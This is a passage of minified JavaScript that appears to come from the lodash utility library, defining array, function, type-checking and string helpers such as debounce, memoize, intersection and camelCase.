n=ja(t);return ws(n)&&(n=o),ws(e)?zi(e,Wi(t,1,ws,!0),o,n):[]});function ga(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Ns(n);return r<0&&(r=Yn(i+r,0)),un(e,Ro(t,3),r)}function ba(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i-1;return n!==o&&(r=Ns(n),r=n<0?Yn(i+r,0):Kn(r,i-1)),un(e,Ro(t,3),r,!0)}function _a(e){return null!=e&&e.length?Wi(e,1):[]}function ma(e){return e&&e.length?e[0]:o}var wa=jr(function(e){var t=en(e,Wr);return t.length&&t[0]===e[0]?ir(t):[]}),ka=jr(function(e){var t=ja(e),n=en(e,Wr);return t===ja(n)?t=o:n.pop(),n.length&&n[0]===e[0]?ir(n,Ro(t,2)):[]}),Oa=jr(function(e){var t=ja(e),n=en(e,Wr);return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?ir(n,o,t):[]});function ja(e){var t=null==e?0:e.length;return t?e[t-1]:o}var Ca=jr(Pa);function Pa(e,t){return e&&e.length&&t&&t.length?mr(e,t):e}var Sa=xo(function(e,t){var n=null==e?0:e.length,i=Fi(e,t);return wr(e,en(t,function(e){return Ko(e,n)?+e:e}).sort(eo)),i});function Da(e){return null==e?e:Zn.call(e)}var Ta=jr(function(e){return Lr(Wi(e,1,ws,!0))}),Ma=jr(function(e){var t=ja(e);return ws(t)&&(t=o),Lr(Wi(e,1,ws,!0),Ro(t,2))}),xa=jr(function(e){var t=ja(e);return t="function"==typeof t?t:o,Lr(Wi(e,1,ws,!0),o,t)});function Ea(e){if(!e||!e.length)return[];var t=0;return e=Zt(e,function(e){if(ws(e))return t=Yn(e.length,t),!0}),gn(t,function(t){return en(e,dn(t))})}function Ia(e,t){if(!e||!e.length)return[];var n=Ea(e);return null==t?n:en(n,function(e){return Yt(t,o,e)})}var Fa=jr(function(e,t){return ws(e)?zi(e,t):[]}),Aa=jr(function(e){return Hr(Zt(e,ws))}),$a=jr(function(e){var t=ja(e);return ws(t)&&(t=o),Hr(Zt(e,ws),Ro(t,2))}),Ra=jr(function(e){var t=ja(e);return t="function"==typeof t?t:o,Hr(Zt(e,ws),o,t)}),La=jr(Ea);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:o;return Ia(e,n="function"==typeof n?(e.pop(),n):o)});function Va(e){var t=pi(e);return t.__chain__=!0,t}function Ba(e,t){return t(e)}var Na=xo(function(e){var t=e.length,n=t?e[0]:0,i=this.__wrapped__,r=function(t){return Fi(t,e)};return!(t>1||this.__actions__.length)&&i instanceof bi&&Ko(n)?((i=i.slice(n,+n+(t?1:0))).__actions__.push({func:Ba,args:[r],thisArg:o}),new gi(i,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(r)});var Ha=oo(function(e,t,n){lt.call(e,n)?++e[n]:Ii(e,n,1)});var Ua=ho(ga),Wa=ho(ba);function Ya(e,t){return(bs(e)?qt:Vi)(e,Ro(t,3))}function Ka(e,t){return(bs(e)?Gt:Bi)(e,Ro(t,3))}var qa=oo(function(e,t,n){lt.call(e,n)?e[n].push(t):Ii(e,n,[t])});var Ga=jr(function(e,t,i){var r=-1,o="function"==typeof t,a=ms(e)?n(e.length):[];return Vi(e,function(e){a[++r]=o?Yt(t,e,i):rr(e,t,i)}),a}),Ja=oo(function(e,t,n){Ii(e,n,t)});function Za(e,t){return(bs(e)?en:dr)(e,Ro(t,3))}var Qa=oo(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Xa=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&qo(e,t[0],t[1])?t=[]:n>2&&qo(t[0],t[1],t[2])&&(t=[t[0]]),br(e,Wi(t,1),[])}),es=pn||function(){return Ft.Date.now()};function ts(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,Po(e,C,o,o,o,o,t)}function ns(e,t){var n;if("function"!=typeof t)throw new it(u);return e=Ns(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var is=jr(function(e,t,n){var i=b;if(n.length){var r=Mn(n,$o(is));i|=O}return Po(e,i,t,n,r)}),rs=jr(function(e,t,n){var i=b|_;if(n.length){var r=Mn(n,$o(rs));i|=O}return Po(t,i,e,n,r)});function os(e,t,n){var i,r,a,s,l,c,f=0,h=!1,d=!1,p=!0;if("function"!=typeof e)throw new it(u);function v(t){var n=i,a=r;return i=r=o,f=t,s=e.apply(a,n)}function y(e){var n=e-c;return c===o||n>=t||n<0||d&&e-f>=a}function g(){var e=es();if(y(e))return b(e);l=oa(g,function(e){var n=t-(e-c);return d?Kn(n,a-(e-f)):n}(e))}function b(e){return l=o,p&&i?v(e):(i=r=o,s)}function _(){var e=es(),n=y(e);if(i=arguments,r=this,c=e,n){if(l===o)return function(e){return f=e,l=oa(g,t),h?v(e):s}(c);if(d)return Jr(l),l=oa(g,t),v(c)}return l===o&&(l=oa(g,t)),s}return t=Us(t)||0,Ds(n)&&(h=!!n.leading,a=(d="maxWait"in n)?Yn(Us(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),_.cancel=function(){l!==o&&Jr(l),f=0,i=c=r=l=o},_.flush=function(){return l===o?s:b(es())},_}var as=jr(function(e,t){return Li(e,1,t)}),ss=jr(function(e,t,n){return Li(e,Us(t)||0,n)});function us(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new it(u);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=e.apply(this,i);return n.cache=o.set(r,a)||o,a};return n.cache=new(us.Cache||wi),n}function ls(e){if("function"!=typeof e)throw new it(u);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}us.Cache=wi;var cs=qr(function(e,t){var n=(t=1==t.length&&bs(t[0])?en(t[0],_n(Ro())):en(Wi(t,1),_n(Ro()))).length;return jr(function(i){for(var r=-1,o=Kn(i.length,n);++r<o;)i[r]=t[r].call(this,i[r]);return Yt(e,this,i)})}),fs=jr(function(e,t){var n=Mn(t,$o(fs));return Po(e,O,o,t,n)}),hs=jr(function(e,t){var n=Mn(t,$o(hs));return Po(e,j,o,t,n)}),ds=xo(function(e,t){return Po(e,P,o,o,o,t)});function ps(e,t){return e===t||e!=e&&t!=t}var vs=wo(er),ys=wo(function(e,t){return e>=t}),gs=or(function(){return arguments}())?or:function(e){return Ts(e)&&lt.call(e,"callee")&&!Et.call(e,"callee")},bs=n.isArray,_s=Vt?_n(Vt):function(e){return Ts(e)&&Xi(e)==le};function ms(e){return null!=e&&Ss(e.length)&&!Cs(e)}function ws(e){return Ts(e)&&ms(e)}var ks=Nn||Uu,Os=Bt?_n(Bt):function(e){return Ts(e)&&Xi(e)==Y};function js(e){if(!Ts(e))return!1;var t=Xi(e);return t==q||t==K||"string"==typeof e.message&&"string"==typeof e.name&&!Es(e)}function Cs(e){if(!Ds(e))return!1;var t=Xi(e);return t==G||t==J||t==U||t==te}function Ps(e){return"number"==typeof e&&e==Ns(e)}function Ss(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=A}function Ds(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ts(e){return null!=e&&"object"==typeof e}var Ms=Nt?_n(Nt):function(e){return Ts(e)&&Ho(e)==Z};function xs(e){return"number"==typeof e||Ts(e)&&Xi(e)==Q}function Es(e){if(!Ts(e)||Xi(e)!=ee)return!1;var t=Ot(e);if(null===t)return!0;var n=lt.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ut.call(n)==dt}var Is=Ht?_n(Ht):function(e){return Ts(e)&&Xi(e)==ne};var Fs=Ut?_n(Ut):function(e){return Ts(e)&&Ho(e)==ie};function As(e){return"string"==typeof e||!bs(e)&&Ts(e)&&Xi(e)==re}function $s(e){return"symbol"==typeof e||Ts(e)&&Xi(e)==oe}var Rs=Wt?_n(Wt):function(e){return Ts(e)&&Ss(e.length)&&!!St[Xi(e)]};var Ls=wo(hr),zs=wo(function(e,t){return e<=t});function Vs(e){if(!e)return[];if(ms(e))return As(e)?Fn(e):io(e);if($t&&e[$t])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[$t]());var t=Ho(e);return(t==Z?Dn:t==ie?xn:pu)(e)}function Bs(e){return e?(e=Us(e))===F||e===-F?(e<0?-1:1)*$:e==e?e:0:0===e?e:0}function Ns(e){var t=Bs(e),n=t%1;return t==t?n?t-n:t:0}function Hs(e){return e?Ai(Ns(e),0,L):0}function Us(e){if("number"==typeof e)return e;if($s(e))return R;if(Ds(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ds(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=bn(e);var n=Ye.test(e);return n||qe.test(e)?xt(e.slice(2),n?2:8):We.test(e)?R:+e}function Ws(e){return ro(e,au(e))}function Ys(e){return null==e?"":Rr(e)}var Ks=ao(function(e,t){if(Qo(t)||ms(t))ro(t,ou(t),e);else for(var n in t)lt.call(t,n)&&Ti(e,n,t[n])}),qs=ao(function(e,t){ro(t,au(t),e)}),Gs=ao(function(e,t,n,i){ro(t,au(t),e,i)}),Js=ao(function(e,t,n,i){ro(t,ou(t),e,i)}),Zs=xo(Fi);var Qs=jr(function(e,t){e=et(e);var n=-1,i=t.length,r=i>2?t[2]:o;for(r&&qo(t[0],t[1],r)&&(i=1);++n<i;)for(var a=t[n],s=au(a),u=-1,l=s.length;++u<l;){var c=s[u],f=e[c];(f===o||ps(f,at[c])&&!lt.call(e,c))&&(e[c]=a[c])}return e}),Xs=jr(function(e){return e.push(o,Do),Yt(uu,o,e)});function eu(e,t,n){var i=null==e?o:Zi(e,t);return i===o?n:i}function tu(e,t){return null!=e&&Uo(e,t,nr)}var nu=yo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),e[t]=n},Du(xu)),iu=yo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},Ro),ru=jr(rr);function ou(e){return ms(e)?ji(e):cr(e)}function au(e){return ms(e)?ji(e,!0):fr(e)}var su=ao(function(e,t,n){yr(e,t,n)}),uu=ao(function(e,t,n,i){yr(e,t,n,i)}),lu=xo(function(e,t){var n={};if(null==e)return n;var i=!1;t=en(t,function(t){return t=Kr(t,e),i||(i=t.length>1),t}),ro(e,Io(e),n),i&&(n=$i(n,d|p|v,To));for(var r=t.length;r--;)zr(n,t[r]);return n});var cu=xo(function(e,t){return null==e?{}:function(e,t){return _r(e,t,function(t,n){return tu(e,n)})}(e,t)});function fu(e,t){if(null==e)return{};var n=en(Io(e),function(e){return[e]});return t=Ro(t),_r(e,n,function(e,n){return t(e,n[0])})}var hu=Co(ou),du=Co(au);function pu(e){return null==e?[]:mn(e,ou(e))}var vu=co(function(e,t,n){return t=t.toLowerCase(),e+(n?yu(t):t)});function yu(e){return ju(Ys(e).toLowerCase())}function gu(e){return(e=Ys(e))&&e.replace(Je,jn).replace(mt,"")}var bu=co(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),_u=co(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),mu=lo("toLowerCase");var wu=co(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var ku=co(function(e,t,n){return e+(n?" ":"")+ju(t)});var Ou=co(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),ju=lo("toUpperCase");function Cu(e,t,n){return e=Ys(e),(t=n?o:t)===o?function(e){return jt.test(e)}(e)?function(e){return e.match(kt)||[]}(e):function(e){return e.match(Ve)||[]}(e):e.match(t)||[]}var Pu=jr(function(e,t){try{return Yt(e,o,t)}catch(e){return js(e)?e:new r(e)}}),Su=xo(function(e,t){return qt(t,function(t){t=fa(t),Ii(e,t,is(e[t],e))}),e});function Du(e){return function(){return e}}var Tu=po(),Mu=po(!0);function xu(e){return e}function Eu(e){return lr("function"==typeof e?e:$i(e,d))}var Iu=jr(function(e,t){return function(n){return rr(n,e,t)}}),Fu=jr(function(e,t){return function(n){return rr(e,n,t)}});function Au(e,t,n){var i=ou(t),r=Ji(t,i);null!=n||Ds(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Ji(t,ou(t)));var o=!(Ds(n)&&"chain"in n&&!n.chain),a=Cs(e);return qt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__);return(n.__actions__=io(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,tn([this.value()],arguments))})}),e}function $u(){}var Ru=bo(en),Lu=bo(Jt),zu=bo(on);function Vu(e){return Go(e)?dn(fa(e)):function(e){return function(t){return Zi(t,e)}}(e)}var Bu=mo(),Nu=mo(!0);function Hu(){return[]}function Uu(){return!1}var Wu=go(function(e,t){return e+t},0),Yu=Oo("ceil"),Ku=go(function(e,t){return e/t},1),qu=Oo("floor");var Gu=go(function(e,t){return e*t},1),Ju=Oo("round"),Zu=go(function(e,t){return e-t},0);return pi.after=function(e,t){if("function"!=typeof t)throw new it(u);return e=Ns(e),function(){if(--e<1)return t.apply(this,arguments)}},pi.ary=ts,pi.assign=Ks,pi.assignIn=qs,pi.assignInWith=Gs,pi.assignWith=Js,pi.at=Zs,pi.before=ns,pi.bind=is,pi.bindAll=Su,pi.bindKey=rs,pi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return bs(e)?e:[e]},pi.chain=Va,pi.chunk=function(e,t,i){t=(i?qo(e,t,i):t===o)?1:Yn(Ns(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var a=0,s=0,u=n(zn(r/t));a<r;)u[s++]=xr(e,a,a+=t);return u},pi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var o=e[t];o&&(r[i++]=o)}return r},pi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=n(e-1),i=arguments[0],r=e;r--;)t[r-1]=arguments[r];return tn(bs(i)?io(i):[i],Wi(t,1))},pi.cond=function(e){var t=null==e?0:e.length,n=Ro();return e=t?en(e,function(e){if("function"!=typeof e[1])throw new it(u);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Yt(r[0],this,n))return Yt(r[1],this,n)}})},pi.conforms=function(e){return function(e){var t=ou(e);return function(n){return Ri(n,e,t)}}($i(e,d))},pi.constant=Du,pi.countBy=Ha,pi.create=function(e,t){var n=vi(e);return null==t?n:Ei(n,t)},pi.curry=function e(t,n,i){var r=Po(t,w,o,o,o,o,o,n=i?o:n);return r.placeholder=e.placeholder,r},pi.curryRight=function e(t,n,i){var r=Po(t,k,o,o,o,o,o,n=i?o:n);return r.placeholder=e.placeholder,r},pi.debounce=os,pi.defaults=Qs,pi.defaultsDeep=Xs,pi.defer=as,pi.delay=ss,pi.difference=pa,pi.differenceBy=va,pi.differenceWith=ya,pi.drop=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,(t=n||t===o?1:Ns(t))<0?0:t,i):[]},pi.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,0,(t=i-(t=n||t===o?1:Ns(t)))<0?0:t):[]},pi.dropRightWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!0,!0):[]},pi.dropWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!0):[]},pi.fill=function(e,t,n,i){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&qo(e,t,n)&&(n=0,i=r),function(e,t,n,i){var r=e.length;for((n=Ns(n))<0&&(n=-n>r?0:r+n),(i=i===o||i>r?r:Ns(i))<0&&(i+=r),i=n>i?0:Hs(i);n<i;)e[n++]=t;return e}(e,t,n,i)):[]},pi.filter=function(e,t){return(bs(e)?Zt:Ui)(e,Ro(t,3))},pi.flatMap=function(e,t){return Wi(Za(e,t),1)},pi.flatMapDeep=function(e,t){return Wi(Za(e,t),F)},pi.flatMapDepth=function(e,t,n){return n=n===o?1:Ns(n),Wi(Za(e,t),n)},pi.flatten=_a,pi.flattenDeep=function(e){return null!=e&&e.length?Wi(e,F):[]},pi.flattenDepth=function(e,t){return null!=e&&e.length?Wi(e,t=t===o?1:Ns(t)):[]},pi.flip=function(e){return Po(e,S)},pi.flow=Tu,pi.flowRight=Mu,pi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},pi.functions=function(e){return null==e?[]:Ji(e,ou(e))},pi.functionsIn=function(e){return null==e?[]:Ji(e,au(e))},pi.groupBy=qa,pi.initial=function(e){return null!=e&&e.length?xr(e,0,-1):[]},pi.intersection=wa,pi.intersectionBy=ka,pi.intersectionWith=Oa,pi.invert=nu,pi.invertBy=iu,pi.invokeMap=Ga,pi.iteratee=Eu,pi.keyBy=Ja,pi.keys=ou,pi.keysIn=au,pi.map=Za,pi.mapKeys=function(e,t){var n={};return t=Ro(t,3),qi(e,function(e,i,r){Ii(n,t(e,i,r),e)}),n},pi.mapValues=function(e,t){var n={};return t=Ro(t,3),qi(e,function(e,i,r){Ii(n,i,t(e,i,r))}),n},pi.matches=function(e){return pr($i(e,d))},pi.matchesProperty=function(e,t){return vr(e,$i(t,d))},pi.memoize=us,pi.merge=su,pi.mergeWith=uu,pi.method=Iu,pi.methodOf=Fu,pi.mixin=Au,pi.negate=ls,pi.nthArg=function(e){return e=Ns(e),jr(function(t){return gr(t,e)})},pi.omit=lu,pi.omitBy=function(e,t){return fu(e,ls(Ro(t)))},pi.once=function(e){return ns(2,e)},pi.orderBy=function(e,t,n,i){return null==e?[]:(bs(t)||(t=null==t?[]:[t]),bs(n=i?o:n)||(n=null==n?[]:[n]),br(e,t,n))},pi.over=Ru,pi.overArgs=cs,pi.overEvery=Lu,pi.overSome=zu,pi.partial=fs,pi.partialRight=hs,pi.partition=Qa,pi.pick=cu,pi.pickBy=fu,pi.property=Vu,pi.propertyOf=function(e){return function(t){return null==e?o:Zi(e,t)}},pi.pull=Ca,pi.pullAll=Pa,pi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?mr(e,t,Ro(n,2)):e},pi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?mr(e,t,o,n):e},pi.pullAt=Sa,pi.range=Bu,pi.rangeRight=Nu,pi.rearg=ds,pi.reject=function(e,t){return(bs(e)?Zt:Ui)(e,ls(Ro(t,3)))},pi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],o=e.length;for(t=Ro(t,3);++i<o;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return wr(e,r),n},pi.rest=function(e,t){if("function"!=typeof e)throw new it(u);return jr(e,t=t===o?t:Ns(t))},pi.reverse=Da,pi.sampleSize=function(e,t,n){return t=(n?qo(e,t,n):t===o)?1:Ns(t),(bs(e)?Pi:Pr)(e,t)},pi.set=function(e,t,n){return null==e?e:Sr(e,t,n)},pi.setWith=function(e,t,n,i){return i="function"==typeof i?i:o,null==e?e:Sr(e,t,n,i)},pi.shuffle=function(e){return(bs(e)?Si:Mr)(e)},pi.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&qo(e,t,n)?(t=0,n=i):(t=null==t?0:Ns(t),n=n===o?i:Ns(n)),xr(e,t,n)):[]},pi.sortBy=Xa,pi.sortedUniq=function(e){return e&&e.length?Ar(e):[]},pi.sortedUniqBy=function(e,t){return e&&e.length?Ar(e,Ro(t,2)):[]},pi.split=function(e,t,n){return n&&"number"!=typeof n&&qo(e,t,n)&&(t=n=o),(n=n===o?L:n>>>0)?(e=Ys(e))&&("string"==typeof t||null!=t&&!Is(t))&&!(t=Rr(t))&&Sn(e)?Gr(Fn(e),0,n):e.split(t,n):[]},pi.spread=function(e,t){if("function"!=typeof e)throw new it(u);return t=null==t?0:Yn(Ns(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&tn(r,i),Yt(e,this,r)})},pi.tail=function(e){var t=null==e?0:e.length;return t?xr(e,1,t):[]},pi.take=function(e,t,n){return e&&e.length?xr(e,0,(t=n||t===o?1:Ns(t))<0?0:t):[]},pi.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,(t=i-(t=n||t===o?1:Ns(t)))<0?0:t,i):[]},pi.takeRightWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!1,!0):[]},pi.takeWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3)):[]},pi.tap=function(e,t){return t(e),e},pi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new it(u);return Ds(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),os(e,t,{leading:i,maxWait:t,trailing:r})},pi.thru=Ba,pi.toArray=Vs,pi.toPairs=hu,pi.toPairsIn=du,pi.toPath=function(e){return bs(e)?en(e,fa):$s(e)?[e]:io(ca(Ys(e)))},pi.toPlainObject=Ws,pi.transform=function(e,t,n){var i=bs(e),r=i||ks(e)||Rs(e);if(t=Ro(t,4),null==n){var o=e&&e.constructor;n=r?i?new o:[]:Ds(e)&&Cs(o)?vi(Ot(e)):{}}return(r?qt:qi)(e,function(e,i,r){return t(n,e,i,r)}),n},pi.unary=function(e){return ts(e,1)},pi.union=Ta,pi.unionBy=Ma,pi.unionWith=xa,pi.uniq=function(e){return e&&e.length?Lr(e):[]},pi.uniqBy=function(e,t){return e&&e.length?Lr(e,Ro(t,2)):[]},pi.uniqWith=function(e,t){return t="function"==typeof t?t:o,e&&e.length?Lr(e,o,t):[]},pi.unset=function(e,t){return null==e||zr(e,t)},pi.unzip=Ea,pi.unzipWith=Ia,pi.update=function(e,t,n){return null==e?e:Vr(e,t,Yr(n))},pi.updateWith=function(e,t,n,i){return i="function"==typeof i?i:o,null==e?e:Vr(e,t,Yr(n),i)},pi.values=pu,pi.valuesIn=function(e){return null==e?[]:mn(e,au(e))},pi.without=Fa,pi.words=Cu,pi.wrap=function(e,t){return fs(Yr(t),e)},pi.xor=Aa,pi.xorBy=$a,pi.xorWith=Ra,pi.zip=La,pi.zipObject=function(e,t){return Ur(e||[],t||[],Ti)},pi.zipObjectDeep=function(e,t){return Ur(e||[],t||[],Sr)},pi.zipWith=za,pi.entries=hu,pi.entriesIn=du,pi.extend=qs,pi.extendWith=Gs,Au(pi,pi),pi.add=Wu,pi.attempt=Pu,pi.camelCase=vu,pi.capitalize=yu,pi.ceil=Yu,pi.clamp=function(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=Us(n))==n?n:0),t!==o&&(t=(t=Us(t))==t?t:0),Ai(Us(e),t,n)},pi.clone=function(e){return $i(e,v)},pi.cloneDeep=function(e){return $i(e,d|v)},pi.cloneDeepWith=function(e,t){return $i(e,d|v,t="function"==typeof t?t:o)},pi.cloneWith=function(e,t){return $i(e,v,t="function"==typeof t?t:o)},pi.conformsTo=function(e,t){return null==t||Ri(e,t,ou(t))},pi.deburr=gu,pi.defaultTo=function(e,t){return null==e||e!=e?t:e},pi.divide=Ku,pi.endsWith=function(e,t,n){e=Ys(e),t=Rr(t);var i=e.length,r=n=n===o?i:Ai(Ns(n),0,i);return(n-=t.length)>=0&&e.slice(n,r)==t},pi.eq=ps,pi.escape=function(e){return(e=Ys(e))&&Pe.test(e)?e.replace(je,Cn):e},pi.escapeRegExp=function(e){return(e=Ys(e))&&Fe.test(e)?e.replace(Ie,"\\$&"):e},pi.every=function(e,t,n){var i=bs(e)?Jt:Ni;return n&&qo(e,t,n)&&(t=o),i(e,Ro(t,3))},pi.find=Ua,pi.findIndex=ga,pi.findKey=function(e,t){return sn(e,Ro(t,3),qi)},pi.findLast=Wa,pi.findLastIndex=ba,pi.findLastKey=function(e,t){return sn(e,Ro(t,3),Gi)},pi.floor=qu,pi.forEach=Ya,pi.forEachRight=Ka,pi.forIn=function(e,t){return null==e?e:Yi(e,Ro(t,3),au)},pi.forInRight=function(e,t){return null==e?e:Ki(e,Ro(t,3),au)},pi.forOwn=function(e,t){return e&&qi(e,Ro(t,3))},pi.forOwnRight=function(e,t){return e&&Gi(e,Ro(t,3))},pi.get=eu,pi.gt=vs,pi.gte=ys,pi.has=function(e,t){return null!=e&&Uo(e,t,tr)},pi.hasIn=tu,pi.head=ma,pi.identity=xu,pi.includes=function(e,t,n,i){e=ms(e)?e:pu(e),n=n&&!i?Ns(n):0;var r=e.length;return n<0&&(n=Yn(r+n,0)),As(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&ln(e,t,n)>-1},pi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Ns(n);return r<0&&(r=Yn(i+r,0)),ln(e,t,r)},pi.inRange=function(e,t,n){return t=Bs(t),n===o?(n=t,t=0):n=Bs(n),function(e,t,n){return e>=Kn(t,n)&&e<Yn(t,n)}(e=Us(e),t,n)},pi.invoke=ru,pi.isArguments=gs,pi.isArray=bs,pi.isArrayBuffer=_s,pi.isArrayLike=ms,pi.isArrayLikeObject=ws,pi.isBoolean=function(e){return!0===e||!1===e||Ts(e)&&Xi(e)==W},pi.isBuffer=ks,pi.isDate=Os,pi.isElement=function(e){return Ts(e)&&1===e.nodeType&&!Es(e)},pi.isEmpty=function(e){if(null==e)return!0;if(ms(e)&&(bs(e)||"string"==typeof e||"function"==typeof e.splice||ks(e)||Rs(e)||gs(e)))return!e.length;var t=Ho(e);if(t==Z||t==ie)return!e.size;if(Qo(e))return!cr(e).length;for(var n in e)if(lt.call(e,n))return!1;return!0},pi.isEqual=function(e,t){return ar(e,t)},pi.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:o)?n(e,t):o;return i===o?ar(e,t,o,n):!!i},pi.isError=js,pi.isFinite=function(e){return"number"==typeof e&&Hn(e)},pi.isFunction=Cs,pi.isInteger=Ps,pi.isLength=Ss,pi.isMap=Ms,pi.isMatch=function(e,t){return e===t||sr(e,t,zo(t))},pi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:o,sr(e,t,zo(t),n)},pi.isNaN=function(e){return xs(e)&&e!=+e},pi.isNative=function(e){if(Zo(e))throw new r(s);return ur(e)},pi.isNil=function(e){return null==e},pi.isNull=function(e){return null===e},pi.isNumber=xs,pi.isObject=Ds,pi.isObjectLike=Ts,pi.isPlainObject=Es,pi.isRegExp=Is,pi.isSafeInteger=function(e){return Ps(e)&&e>=-A&&e<=A},pi.isSet=Fs,pi.isString=As,pi.isSymbol=$s,pi.isTypedArray=Rs,pi.isUndefined=function(e){return e===o},pi.isWeakMap=function(e){return Ts(e)&&Ho(e)==se},pi.isWeakSet=function(e){return Ts(e)&&Xi(e)==ue},pi.join=function(e,t){return null==e?"":Un.call(e,t)},pi.kebabCase=bu,pi.last=ja,pi.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i;return n!==o&&(r=(r=Ns(n))<0?Yn(i+r,0):Kn(r,i-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,r):un(e,fn,r,!0)},pi.lowerCase=_u,pi.lowerFirst=mu,pi.lt=Ls,pi.lte=zs,pi.max=function(e){return e&&e.length?Hi(e,xu,er):o},pi.maxBy=function(e,t){return e&&e.length?Hi(e,Ro(t,2),er):o},pi.mean=function(e){return hn(e,xu)},pi.meanBy=function(e,t){return hn(e,Ro(t,2))},pi.min=function(e){return e&&e.length?Hi(e,xu,hr):o},pi.minBy=function(e,t){return e&&e.length?Hi(e,Ro(t,2),hr):o},pi.stubArray=Hu,pi.stubFalse=Uu,pi.stubObject=function(){return{}},pi.stubString=function(){return""},pi.stubTrue=function(){return!0},pi.multiply=Gu,pi.nth=function(e,t){return e&&e.length?gr(e,Ns(t)):o},pi.noConflict=function(){return Ft._===this&&(Ft._=pt),this},pi.noop=$u,pi.now=es,pi.pad=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return _o(Vn(r),n)+e+_o(zn(r),n)},pi.padEnd=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;return t&&i<t?e+_o(t-i,n):e},pi.padStart=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;return t&&i<t?_o(t-i,n)+e:e},pi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Ys(e).replace(Ae,""),t||0)},pi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&qo(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=Bs(e),t===o?(t=e,e=0):t=Bs(t)),e>t){var i=e;e=t,t=i}if(n||e%1||t%1){var r=Jn();return Kn(e+r*(t-e+Mt("1e-"+((r+"").length-1))),t)}return kr(e,t)},pi.reduce=function(e,t,n){var i=bs(e)?nn:vn,r=arguments.length<3;return i(e,Ro(t,4),n,r,Vi)},pi.reduceRight=function(e,t,n){var i=bs(e)?rn:vn,r=arguments.length<3;return i(e,Ro(t,4),n,r,Bi)},pi.repeat=function(e,t,n){return t=(n?qo(e,t,n):t===o)?1:Ns(t),Or(Ys(e),t)},pi.replace=function(){var e=arguments,t=Ys(e[0]);return e.length<3?t:t.replace(e[1],e[2])},pi.result=function(e,t,n){var i=-1,r=(t=Kr(t,e)).length;for(r||(r=1,e=o);++i<r;){var a=null==e?o:e[fa(t[i])];a===o&&(i=r,a=n),e=Cs(a)?a.call(e):a}return 